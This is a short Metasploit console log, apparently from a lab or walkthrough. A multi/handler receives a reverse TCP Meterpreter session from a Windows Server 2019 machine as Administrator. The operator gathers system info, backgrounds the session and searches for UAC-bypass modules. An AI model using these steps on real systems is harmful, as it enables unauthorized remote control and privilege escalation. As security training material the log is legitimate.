 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:444
[*] Sending stage (201798 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.109:444 -> 192.168.0.110:49701) at 2024-11-01 10:19:42 +0530
meterpreter > sysinfo
Computer        : WIN-5VMDL8H6M9Q
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: WIN-5VMDL8H6M9Q\Administrator
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search bypassuac